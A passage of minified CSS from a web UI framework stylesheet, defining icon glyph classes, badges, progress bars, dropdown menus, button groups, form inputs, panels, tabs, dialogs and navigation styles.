\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-h:before{content:"\f141"}.icon-ellipsis-v:before{content:"\f142"}.icon-rss-square:before{content:"\f143"}.icon-play-circle:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-square:before{content:"\f146"}.icon-minus-square-o:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-square:before{content:"\f14a"}.icon-pencil-square:before{content:"\f14b"}.icon-external-link-square:before{content:"\f14c"}.icon-share-square:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-toggle-down:before,.icon-caret-square-o-down:before{content:"\f150"}.icon-toggle-up:before,.icon-caret-square-o-up:before{content:"\f151"}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-ruble:before,.icon-rouble:before,.icon-rub:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-alpha-asc:before{content:"\f15d"}.icon-sort-alpha-desc:before{content:"\f15e"}.icon-sort-amount-asc:before{content:"\f160"}.icon-sort-amount-desc:before{content:"\f161"}.icon-sort-numeric-asc:before{content:"\f162"}.icon-sort-numeric-desc:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-square:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-square:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stack-overflow:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}
.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-square:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-square:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun-o:before{content:"\f185"}.icon-moon-o:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-pagelines:before{content:"\f18c"}.icon-stack-exchange:before{content:"\f18d"}.icon-arrow-circle-o-right:before{content:"\f18e"}.icon-arrow-circle-o-left:before{content:"\f190"}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:"\f191"}.icon-dot-circle-o:before{content:"\f192"}.icon-wheelchair:before{content:"\f193"}.icon-vimeo-square:before{content:"\f194"}.icon-turkish-lira:before,.icon-try:before{content:"\f195"}.icon-plus-square-o:before{content:"\f196"}.icon-space-shuttle:before{content:"\f197"}.icon-slack:before{content:"\f198"}.icon-envelope-square:before{content:"\f199"}.icon-wordpress:before{content:"\f19a"}.icon-openid:before{content:"\f19b"}.icon-institution:before,.icon-bank:before,.icon-university:before{content:"\f19c"}.icon-mortar-board:before,.icon-graduation-cap:before{content:"\f19d"}.icon-yahoo:before{content:"\f19e"}.icon-google:before{content:"\f1a0"}.icon-reddit:before{content:"\f1a1"}.icon-reddit-square:before{content:"\f1a2"}.icon-stumbleupon-circle:before{content:"\f1a3"}.icon-stumbleupon:before{content:"\f1a4"}.icon-delicious:before{content:"\f1a5"}.icon-digg:before{content:"\f1a6"}.icon-pied-piper-square:before,.icon-pied-piper:before{content:"\f1a7"}.icon-pied-piper-alt:before{content:"\f1a8"}.icon-drupal:before{content:"\f1a9"}.icon-joomla:before{content:"\f1aa"}.icon-language:before{content:"\f1ab"}.icon-fax:before{content:"\f1ac"}.icon-building:before{content:"\f1ad"}.icon-child:before{content:"\f1ae"}.icon-paw:before{content:"\f1b0"}.icon-spoon:before{content:"\f1b1"}.icon-cube:before{content:"\f1b2"}.icon-cubes:before{content:"\f1b3"}.icon-behance:before{content:"\f1b4"}.icon-behance-square:before{content:"\f1b5"}.icon-steam:before{content:"\f1b6"}.icon-steam-square:before{content:"\f1b7"}.icon-recycle:before{content:"\f1b8"}.icon-automobile:before,.icon-car:before{content:"\f1b9"}.icon-cab:before,.icon-taxi:before{content:"\f1ba"}
.icon-tree:before{content:"\f1bb"}.icon-spotify:before{content:"\f1bc"}.icon-deviantart:before{content:"\f1bd"}.icon-soundcloud:before{content:"\f1be"}.icon-database:before{content:"\f1c0"}.icon-file-pdf-o:before{content:"\f1c1"}.icon-file-word-o:before{content:"\f1c2"}.icon-file-excel-o:before{content:"\f1c3"}.icon-file-powerpoint-o:before{content:"\f1c4"}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:"\f1c5"}.icon-file-zip-o:before,.icon-file-archive-o:before{content:"\f1c6"}.icon-file-sound-o:before,.icon-file-audio-o:before{content:"\f1c7"}.icon-file-movie-o:before,.icon-file-video-o:before{content:"\f1c8"}.icon-file-code-o:before{content:"\f1c9"}.icon-vine:before{content:"\f1ca"}.icon-codepen:before{content:"\f1cb"}.icon-jsfiddle:before{content:"\f1cc"}.icon-life-bouy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:"\f1cd"}.icon-circle-o-notch:before{content:"\f1ce"}.icon-ra:before,.icon-rebel:before{content:"\f1d0"}.icon-ge:before,.icon-empire:before{content:"\f1d1"}.icon-git-square:before{content:"\f1d2"}.icon-git:before{content:"\f1d3"}.icon-hacker-news:before{content:"\f1d4"}.icon-tencent-weibo:before{content:"\f1d5"}.icon-qq:before{content:"\f1d6"}.icon-wechat:before,.icon-weixin:before{content:"\f1d7"}.icon-send:before,.icon-paper-plane:before{content:"\f1d8"}.icon-send-o:before,.icon-paper-plane-o:before{content:"\f1d9"}.icon-history:before{content:"\f1da"}.icon-circle-thin:before{content:"\f1db"}.icon-header:before{content:"\f1dc"}.icon-paragraph:before{content:"\f1dd"}.icon-sliders:before{content:"\f1de"}.icon-share-alt:before{content:"\f1e0"}.icon-share-alt-square:before{content:"\f1e1"}.icon-bomb:before{content:"\f1e2"}.close{display:inline-block;font-size:24px;cursor:pointer;line-height:24px}.close:before{content:"\00d7"}.leftward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-right:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.rightward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.upward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-bottom:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.downward,.arrow{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.tag{font-size:75%;border-radius:.25em;background:#999;padding:.1em .5em .2em;color:#fff}.tag.bg-back,.tag.bg-mix,.tag.bg-white,.tag.bg-red-light,.tag.bg-yellow-light,.tag.bg-blue-light,.tag.bg-green-light{color:inherit}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:2em}.badge:empty{display:none}.badge.bg-back,.badge.bg-mix{color:inherit}.badge.bg-white,.badge.bg-red-light,.badge.bg-yellow-light,.badge.bg-blue-light,.badge.bg-green-light{color:#333}.badge-corner{position:relative}.badge-corner .badge{position:absolute;right:-10px;top:-9px;font-weight:normal;cursor:pointer}.progress{height:14px;overflow:hidden;background-color:#f5f5f5;border-radius:7px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{color:#fff;float:left;background-color:#0a0;display:inline-block;font-size:12px;line-height:14px;text-align:center}.progress-bar:after{content:"\3000"}.progress .progress-bar:last-child{border-radius:0 7px 7px 0}.progress-big{height:26px;border-radius:13px}.progress-big .progress-bar{font-size:14px;line-height:26px}.progress-big .progress-bar:last-child{border-radius:0 13px 13px 0}
.progress-small{height:6px;border-radius:3px}.progress-small .progress-bar{font-size:6px;line-height:6px}.progress-small .progress-bar:last-child{border-radius:0 3px 3px 0}.progress-bar.bg-back,.progress-bar.bg-mix,.progress-bar.bg-white{color:inherit}@-webkit-keyframes progress-bar-active{from{background-position:30px 0}to{background-position:0 0}}@keyframes progress-bar-active{from{background-position:30px 0}to{background-position:0 0}}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-size:30px 30px}.progress.active .progress-bar{-webkit-animation:progress-bar-active 2s linear infinite normal;animation:progress-bar-active 2s linear infinite normal}.range{position:relative;height:10px;background-color:#f5f5f5;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.range-scroll{position:aabsolute;width:16px;height:16px;margin-top:-3px;border-radius:8px;cursor:pointer;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);box-shadow:1px 1px 1px rgba(0,0,0,.175)}.range-bar{position:absaolute;height:10px;float:left;display:inline-block;border-radius:5px}.range-bar span{position:relative}.range-scroll-left{float:left;margin-left:-8px}.range-scroll-right{float:right;margin-right:-8px}.range-group{display:table}.range-group .range-area,.range-group input{display:table-cell}.range-group .range-area{width:100%}.range-group input{width:1%}.drop{position:relative}.drop-menu{position:absolute;display:none;top:100%;left:0;z-index:1;float:left;min-width:160px;padding:5px 0;margin:1px 0 0;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.drop-menu.pull-right{right:0;left:auto}.drop-menu a{color:#333;padding:5px 20px;display:block;clear:both;white-space:nowrap;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.drop-menu a:hover,.drop-menu a:focus{background:#f5f5f5;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.drop-menu .disabled a{color:#999;pointer-events:none}.drop-menu .disabled a:hover,.drop-menu .disabled a:focus{cursor:not-allowed}.drop-menu .divider{background-color:#ddd;height:1px;overflow:hidden;margin:8px 0}.drop-menu .drop-meun-head{display:block;padding:5px 20px;font-size:12px;color:#999}.open .drop-menu{display:block}.button-group,.button-group-y{display:inline-block;position:relative;vertical-align:middle}.button-group .button,.button-group .button-group{float:left;position:relative;font-weight:normal}.button-group :not(:first-child):not(:last-child):not(.dropdown-toggle):not(.dropdown-hover).button,.button-group .button-group .button{border-radius:0}.button-group .button,.button-group .button-group .button{margin-left:-1px}.button-group :first-child:not(:last-child).button:not(.dropdown-toggle):not(.dropdown-hover){border-top-right-radius:0;border-bottom-right-radius:0}.button-group :last-child:not(:first-child).button:not(.dropdown-toggle):not(.dropdown-hover){border-bottom-left-radius:0;border-top-left-radius:0}.button-group .button-group:first-child .button:last-child,.button-group .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-bottom-left-radius:5px}.button-group .button-group:last-child .button:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.button-group :not(:first-child).dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0;padding:6px}.button-toolbar{display:inline-block}.button-toolbar .button-group{display:inline-block}.button-group-y .button,.button-group-y .button-group{float:none;clear:both;display:block;width:100%;font-weight:normal}.button-group-y :not(:first-child):not(:last-child):not(.dropdown-toggle).button,.button-group-y .button-group .button{border-radius:0}.button-group-y .button,.button-group-y .button-group-y .button,.button-group-y .button-group .button{margin-left:0;margin-top:-1px}.button-group-y :first-child:not(:last-child).button:not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.button-group-y :last-child:not(:first-child).button:not(.dropdown-toggle){border-top-right-radius:0;border-top-left-radius:0}.button-group-y .button-group:first-child .button:last-child,.button-group-y .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-top-right-radius:5px}.button-group-y .button-group:last-child .button:first-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.button-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;text-align:center}
.button-group-justified>.button,.button-group-justified>.button-group{display:table-cell;float:none;width:1%}.button-group-justified>.button-group .button{width:100%;margin:0}.button-group-justified .drop-menu{text-align:left}.button-group-large .button{padding:15px 20px;font-size:24px;line-height:24px;font-weight:bold}.button-group-big .button{padding:10px 15px;font-size:18px;line-height:22px}.button-group-small .button{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px}.button-group-little .button{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px}.button-group label input{position:absolute;filter:alpha(opacity=0);opacity:0;z-index:-1}.border-red .button.active,.border-yellow .button.active,.border-blue .button.active,.border-green .button.active,.border-main .button.active,.border-sub .button.active,.border-dot .button.active,.border-black .button.active,.border-gray .button.active{color:#fff}.dropup .drop-menu{top:auto;bottom:100%;margin-bottom:1px}.selected-inline li{position:relative;display:inline-block;width:auto;border:solid 1px #ddd;border-radius:4px;margin-right:5px;padding:3px 9px;cursor:pointer}.selected-inline .selected{border:solid 2px #f60;padding:2px 8px}.txt{display:inline-block;width:48px;height:48px;line-height:48px;text-align:center;background-color:#f5f5f5}.txt-border{display:inline-block;width:48px;height:48px;line-height:48px;border:solid 1px #ddd;padding:3px;vertical-align:bottom}.txt-border .txt{display:block;width:100%;height:100%;line-height:40px}.txt.bg-main,.txt.bg-sub,.txt.bg-dot,.txt.bg-black,.txt.bg-gray,.txt.bg-red,.txt.bg-yellow,.txt.bg-blue,.txt.bg-green{color:#fff}.txt .bg-main,.txt .bg-sub,.txt .bg-dot,.txt .bg-black,.txt .bg-gray,.txt .bg-red,.txt .bg-yellow,.txt .bg-blue,.txt .bg-green{color:#fff}.txt span{font-size:12px}.txt-border.txt-large{padding:5px}.txt-large{width:128px;height:128px;line-height:128px;font-size:36px}.txt-large .txt{width:116px;height:116px;line-height:116px}.txt-large strong{font-size:80px;font-weight:normal}.txt-border.txt-big{padding:4px}.txt-big{width:64px;height:64px;line-height:64px;font-size:20px}.txt-big .txt{width:54px;height:54px;line-height:54px}.txt-big strong{font-size:36px;font-weight:normal}.txt-border.txt-small{padding:2px}.txt-small{width:32px;height:32px;line-height:32px}.txt-small .txt{width:26px;height:26px;line-height:26px}.txt-border.txt-little{padding:1px}.txt-little{width:16px;height:16px;line-height:16px;font-size:12px}.txt-little .txt{width:12px;height:12px;line-height:12px;font-size:12px}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-body{margin-top:3px}.media strong{display:block}.media p{margin:5px 0 0 0;text-align:justify;line-height:18px}.media.media-y{text-align:center}.media.media-x .media-body{margin:0}.media.media-x .float-left{margin-right:10px}.media.media-x .float-right{margin-left:10px}.media.media-x strong{margin-bottom:5px}.media-inline .media{display:inline-block;margin-right:15px;margin-top:0}.media-inline .media:last-child{margin-right:0}.input{font-size:14px;padding:6px;border:solid 1px #ddd;width:100%;height:34px;line-height:20px;display:block;border-radius:4px;-webkit-appearance:none;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.label{padding-bottom:7px;display:block;line-height:20px}.label label{font-weight:bold}.input-file{display:inline-block;position:relative;overflow:hidden;text-align:center;width:auto;color:#333}.input-file input[type="file"]{position:absolute;top:0;right:0;font-size:14px;background-color:#fff;transform:translate(-300px,0px) scale(4);height:40px;opacity:0;filter:alpha(opacity=0)}.input:focus{border-color:#09c;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.input-auto{width:auto;display:inline-block}input[disabled],input[readonly],textarea[disabled],textarea[readonly],select[disabled],select[readonly]{cursor:not-allowed;background:#eee}textarea.input{height:auto}.input-note,.label .float-right{color:#999;font-size:12px;padding-top:2px;line-height:18px}.field{position:relative}.form-group{padding-bottom:10px}.field-icon .input{text-indent:25px}.field-icon .icon{position:absolute;left:0;right:auto;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal}.field-icon-right .icon{position:absolute;right:0;top:0;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal}.form-x .form-group:after,.form-inline:after{clear:both;content:" ";display:block;height:0;overflow:hidden;visibility:hidden}@media(min-width:760px){.form-x .form-group .label{float:left;width:15%;text-align:right;padding:7px 7px 7px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.form-x .form-group .field{float:left;width:85%}.form-x .form-button{margin-left:15%}}@media(min-width:760px){.form-inline{display:inline-block}
.form-inline .input{width:auto;display:inline-block}.form-inline .form-group{display:inline-table;padding-bottom:0;vertical-align:middle}.form-inline .form-group .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .form-group .input-group .input{width:auto}.form-inline .form-group .label{display:inline-block}.form-inline .form-group .field{display:inline-block}.form-inline .form-button{display:inline-block;vertical-align:middle}.form-inline .form-button .button{width:auto}.form-auto .input{width:auto;display:inline-block}.form-auto .input-group{display:inline-table;width:auto;display:inline-block}.form-auto .input-group .input{width:auto;display:inline-block}.input-inline{padding-left:1px}.input-inline input{position:relative;float:left;border-radius:0;margin-left:-1px;width:auto}.form-small .input-inline input,.form-big .input-inline input{border-radius:0}.input-inline input:first-child{left:1px;border-radius:4px 0 0 4px}.input-inline input:last-child{border-radius:0 4px 4px 0}}.input-block{padding-top:8px}.input-block:first-child{padding-top:1px}.input-block input{position:relative;margin-top:-1px;border-radius:0}.form-small .input-block input,.form-big .input-block input{border-radius:0}.input-block input:first-child{border-radius:4px 4px 0 0}.input-block input:last-child{border-radius:0 0 4px 4px}.label-block label{display:block;line-height:24px}.input-group{border-collapse:separate;display:table;position:relative}.input-group .addon,.input-group .addbtn,.input-group .input{display:table-cell}.input-group .addon,.input-group .addbtn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .addbtn .button{font-weight:normal}.input-group .input{width:100%}.input-group .addon{background-color:#f5f5f5;border:1px solid #ddd;border-radius:4px;line-height:1;padding:6px 12px;text-align:center}.input-group .addon:first-child,.input-group .addbtn:first-child .button{border-right:0 none}.input-group .addon:first-child,.input-group .addbtn:first-child .button,.input-group .input:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group .addon:last-child,.input-group .addbtn:last-child .button{border-left:0 none}.input-group .addon:last-child,.input-group .addbtn:last-child .button,.input-group .input:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group .addon:not(:first-child):not(:last-child),.input-group .addbtn:not(:first-child):not(:last-child) .button,.input-group .input:not(:first-child):not(:last-child){border-radius:0}.form-tips .form-group .field{position:relative;zoom:1}.form-tips .input-help{position:absolute;z-index:1;float:left;left:0;top:100%}.form-tips .input-help ul{border:solid 1px #ddd;background:#fff;padding:10px 10px 10px 25px;box-shadow:0 0 5px #ddd;border-radius:4px;width:160px;min-width:160px;width:auto;_width:160px}.input-big,.form-big .input,.form-big .button{padding:10px;font-size:16px;line-height:24px;height:46px}.input-small,.form-small .input,.form-small .button{padding:5px;font-size:12px;line-height:18px;height:28px}.form-small .addon,.form-small .addbtn{padding:5px 8px;font-size:12px}.list-group,.list-link{border:solid 1px #ddd;border-radius:4px;list-style:none;padding:0}.list-group li,.list-link a{padding:10px 15px;display:block;border-bottom:solid 1px #ddd;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.list-group li:last-child,.list-link a:last-child{border-bottom:0 none}.list-striped li:nth-child(odd){background-color:#f5f5f5}.list-link a{color:#333}.list-link a:hover{background-color:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.list-link a.active:link,.list-link a.active:visited{background-color:#f5f5f5}.panel{border:solid 1px #ddd;border-radius:4px}.panel-head{background-color:#f5f5f5;padding:10px 15px;border-radius:4px 4px 0 0;border-bottom:solid 1px #ddd}.panel-foot{background-color:#f5f5f5;padding:10px 15px;border-radius:0 0 4px 4px;border-top:solid 1px #ddd}.panel-body{padding:15px}.panel .bg-main,.panel .bg-sub,.panel .bg-dot,.panel .bg-red,.panel .bg-yellow,.panel .bg-green{color:#fff}.panel .panel-body+.table,.panel .panel-body+.list-group{border-top:solid 1px #ddd}.panel .list-group{border:0;border-radius:0}.panel-group{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;border-left:none;border-right:0;list-style:none;padding:15px}.tab .tab-head strong{float:left;padding:8px 20px 0 0;line-height:20px}.tab .tab-more{float:right;margin:10px 0 0 10px;font-size:12px}.tab .tab-nav{list-style:none}.tab .tab-nav li{display:inline-block}.tab .tab-nav li a{color:#333;padding:8px 20px;display:block;border:solid 1px #ddd;line-height:20px;border-bottom:0;border-radius:4px 4px 0 0}.tab .tab-nav .active{background-color:#fff}.tab .tab-nav .active a{cursor:default}.tab .tab-body{border-top:solid 1px #ddd;margin-top:-1px;padding-top:15px}.tab .tab-body-bordered{border:solid 1px #ddd;border-radius:4px;padding:15px}.tab .tab-body .tab-panel{display:none}.tab .tab-body .active{display:block}
.tab.tab-small strong{padding-top:3px}.tab.tab-small .tab-more{margin:5px 0 0 10px}.tab.tab-small li a{padding:3px 10px}.dialog-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:#000;z-index:10;filter:alpha(opacity=50);opacity:.5;display:block;overflow-x:hidden;overflow-y:auto}.dialog{border:1px solid #ddd;box-shadow:0 3px 9px rgba(0,0,0,0.5);border-radius:4px;background-color:#fff;display:none}.dialog .dialog-head,.dialog .dialog-foot{padding:10px 20px}.dialog .dialog-head{border-bottom:solid 1px #ddd;background-color:#f5f5f5;border-radius:4px 4px 0 0}.dialog .dialog-head strong{font-size:16px}.dialog .dialog-head .close{float:right;line-height:24px}.dialog .dialog-body{padding:15px 20px}.dialog .dialog-foot{text-align:right;border-top:solid 1px #ddd}.dialog.open{display:block}.tip{display:inline-block;background-color:#f5f5f5;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px rgba(0,0,0,0.2)}.tip p{margin:0}.tip .tip-line{margin:0;padding:2px 5px;font-size:12px;line-height:16px}.tip .tip-title{padding:2px 8px}.tip .tip-body{padding:8px;background:#fff;color:#666;border-radius:0 0 3px 3px;font-size:12px;line-height:20px}.tip .image{border-radius:3px}.tip-bottom.border-red .arrow{border-bottom-color:#f00}.tip.bg-main,.tip.bg-sub,.tip.bg-dot,.tip.bg-red,.tip.bg-yellow,.tip.bg-green{color:#fff}.alert{border-radius:5px;padding:15px;border:solid 1px #ddd;background-color:#f5f5f5}.alert .close{float:right;line-height:18px}.radio .icon,.checkbox .icon{display:none}.radio .active .icon,.checkbox .active .icon{display:inline-block}.collapse .panel,.collapse-toggle .panel{margin-bottom:5px}.collapse .panel:last-child,.collapse-toggle .panel:last-child{margin-bottom:0}.collapse .panel .panel-head,.collapse-toggle .panel .panel-head{border-bottom-width:0}.collapse .panel .panel-body,.collapse-toggle .panel .panel-body{display:none}.collapse .panel.active .panel-head,.collapse-toggle .panel.active .panel-head{border-bottom-width:1px}.collapse .panel.active .panel-body,.collapse-toggle .panel.active .panel-body{display:block}.banner{position:relative;width:100%;overflow:hidden}.carousel{position:relative;list-style:none;padding:0}.carousel .item{display:nones;float:left;position:relative}.carousel .active{display:block}.carousel img{display:block;max-width:100%;height:auto}.banner .pointer{position:absolute;bottom:0;padding:15px}.banner .pager-prev,.banner .pager-next{position:absolute;display:none;top:50%;margin-top:-25px}.banner .pager-prev{left:20px}.banner .pager-next{right:20px}.banner:hover .pager-prev,.banner:hover .pager-next{display:block}.icon-navicon{display:none}@media(max-width:760px){.icon-navicon{display:block}.nav-navicon,.nav.nav-navicon,.navbar-body.nav-navicon{display:none}}.nav{list-style:none;padding:5px 0 0 0;margin:0}.nav li{position:relative}.nav a{color:#333;line-height:20px;padding:5px 0;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s;display:block}.nav a:hover{transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.nav .arrow{display:none}.nav .active a{font-weight:bold}.nav-head{font-size:14px;font-weight:bold;height:30px;line-height:30px}@media(min-width:760px){.nav{padding:0}.nav-inline .nav-head{padding-right:20px}.nav-inline li{display:inline-block;vertical-align:top}.nav-inline li a{padding:5px 20px;line-height:20px;display:block}.nav-inline .nav-more{float:right}.nav-split .nav-head{height:20px;line-height:20px}.nav-split li{border-right:solid 1px rgba(0,0,0,.20)}.nav-split li a{padding:0 20px}.nav-split .nav-head,.nav-split ul li,.nav-split li:last-child{border-right-width:0}.nav-right{text-align:right}.nav-right .nav-head{float:left}.nav.nav-justified{display:table;width:100%}.nav-justified .nav-head{padding:0 20px;float:none}.nav-justified .nav-more{float:none}.nav-justified li{display:table-cell}.nav-justified .nav-head,.nav-justified li a{text-align:center;display:block}.nav-justified.nav-split .nav-head{padding:0 20px;border-right-width:1px}.nav-big .nav-head{font-size:18px;height:30px;line-height:30px;padding:0 20px}.nav-big a{font-size:18px;line-height:30px}.nav-big.nav-split a{line-height:30px}}.nav-main .nav-head{border:solid 1px #ddd;background:#ddd;padding:0 20px;line-height:28px}.nav-main li{margin-top:-1px}.nav-main a{border:solid 1px #ddd;padding:4px 20px}.nav-main a:hover{background:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.nav-main .active{background-color:#f5f5f5}.nav-main li:first-child,.nav-main li:first-child a{border-radius:4px 4px 0 0}.nav-main li:last-child a{border-radius:0 0 4px 4px}.nav-main ul li:first-child a,.nav-main ul li:last-child a{border-radius:0}@media(min-width:760px){.nav-main.nav-inline{padding:0 0 0 1px}.nav-main.nav-inline a{padding:4px 20px}.nav-main.nav-inline li{float:left;margin:0 0 0 -1px}.nav-main.nav-inline li:first-child,.nav-main.nav-inline li:first-child a{border-radius:4px 0 0 4px}.nav-main.nav-inline li:last-child a{border-radius:0 4px 4px 0}.nav-main.nav-inline ul li{float:none;margin:0}
.nav-main.nav-justified .nav-head{float:none}.nav-main.nav-justified{width:100%;display:table}.nav-main.nav-justified li{width:auto;float:none;margin-left:-1px}.nav-main.nav-justified>li+li>a{border-left:0 none}.nav-main.nav-big .nav-head{height:40px;line-height:38px}.nav-main.nav-big.nav-inline a{line-height:30px}}.nav-main.border-main .nav-head,.nav-main.border-sub .nav-head,.nav-main.border-dot .nav-head,.nav-main.border-black .nav-head,.nav-main.border-gray .nav-head,.nav-main.border-red .nav-head,.nav-main.border-yellow .nav-head,.nav-main.border-blue .nav-head,.nav-main.border-green .nav-head{color:#fff}.nav-sub .nav-head{border-bottom:solid 2px #ddd;margin-bottom:2px;padding:0 20px;height:30px;line-height:28px}.nav-sub a{border-bottom:solid 2px #ddd;display:block;margin-bottom:2px;border-radius:4px 4px 0 0;padding:4px 20px}.nav-sub a:hover{background:#f5f5f5}.nav-sub .active a{border-color:#333}@media(min-width:760px){.nav-sub.nav-inline li{float:left;margin:0}.nav-sub.nav-inline a{padding:4px 20px;margin:0}.nav-sub.nav-justified{width:100%;display:table}.nav-sub.nav-justified li{width:auto;float:none}.nav-sub.nav-big .nav-head{line-height:38px;height:40px}.nav-sub.nav-big a{line-height:30px}}.nav-tabs .nav-head{line-height:30px;padding:0 20px}.nav-tabs a{display:block;border-radius:4px;padding:5px 20px;margin-bottom:2px}.nav-tabs .active a{border:solid 1px #ddd;padding-top:4px;padding-bottom:4px}.nav-tabs a:hover{background:#f5f5f5}@media(min-width:760px){.nav-tabs.nav-inline{border-bottom:solid 1px #ddd;position:relative}.nav-tabs.nav-inline .nav-head{height:29px;line-height:29px}.nav-tabs.nav-inline a{border-radius:4px 4px 0 0;text-align:center;margin:0;position:relative;padding-bottom:4px}.nav-tabs.nav-inline .active a{border-bottom:0;background:#fff;margin-bottom:-1px;padding:4px 20px 5px 20px}.nav-tabs.nav-big .nav-head{line-height:39px;height:39px}.nav-tabs.nav-big a{padding:10px 20px 9px 20px}.nav-tabs.nav-big .active a{padding:9px 20px 10px 20px}}.nav-pills .nav-head{line-height:30px;padding:0 20px}.nav-pills a{display:block;border-radius:2em;margin-bottom:2px;padding:5px 20px}.nav-pills .active a,.nav-pills a:hover{background:#f5f5f5}.nav-pills .active ul a{background:#fff}@media(min-width:760px){.nav-pills.nav-inline a{margin:0}.nav-pills.nav-justified{width:100%;display:table}.nav-pills.nav-justified li{width:auto}.nav-pills.nav-big .nav-head{line-height:40px;height:40px}.nav-pills.nav-big.nav-inline a{line-height:30px}}.nav-pills.border-main .active a,.nav-pills.border-sub .active a,.nav-pills.border-dot .active a,.nav-pills.border-black .active a,.nav-pills.border-gray .active a,.nav-pills.border-red .active a,.nav-pills.border-yellow .active a,.nav-pills.border-blue .active a,.nav-pills.border-green .active 